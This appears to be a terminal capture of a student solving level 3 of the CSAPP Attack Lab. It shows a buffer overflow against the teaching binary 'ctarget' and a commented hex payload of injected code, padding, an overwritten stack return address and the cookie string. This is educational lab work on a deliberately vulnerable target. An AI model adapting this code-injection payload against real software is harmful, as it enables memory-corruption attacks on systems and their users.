 Terminal - tmux /home/denton/Workshop/CSAPP/Lab/3-Attack_Lab/target1
File Edit View Terminal Tabs Help
denton@linux ~/W/C/L/3/target1> ./ctarget -q
Cookie: 0x59b997fa
Type string:I have a dream.
No exploit.  Getbuf returned 0x1
Normal return
denton@linux ~/W/C/L/3/target1> ./ctarget -q
Cookie: 0x59b997fa
Type string:I have a dream that one day this nation will rise up
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:0:49 20 68 61 76 65 20 61 20 64 72 65 61 6D
20 74 68 61 74 20 6F 6E 65 20 64 61 79 20 74 68 69 73 20 6E 61 74 69 6F 6E 20 77 69 6C
 6C 20 72 69 73 65 20 75 70
denton@linux ~/W/C/L/3/target1 [1]> ./ctarget -q < raw3.txt
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00
00 00 00 00 00 00 00 00 00 00 11 11 11 11 11 11 11 11 22 22 22 22 22 22 22 22 78 DC 61
 55 00 00 00 00 35 39 62 39 39 37 66 61 00
denton@linux ~/W/C/L/3/target1>
denton@linux ~/W/C/L/3/t/s/3-inject> more go3-comment.txt
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00 /* inject code */
00 00 00 00 00 00 00 00
11 11 11 11 11 11 11 11
22 22 22 22 22 22 22 22 /* padding to make it 40 bytes*/
78 dc 61 55 00 00 00 00 /* Address of %rsp */
35 39 62 39 39 37 66 61 /* ASCII for sval stored in test function */
00
denton@linux ~/W/C/L/3/t/s/3-inject>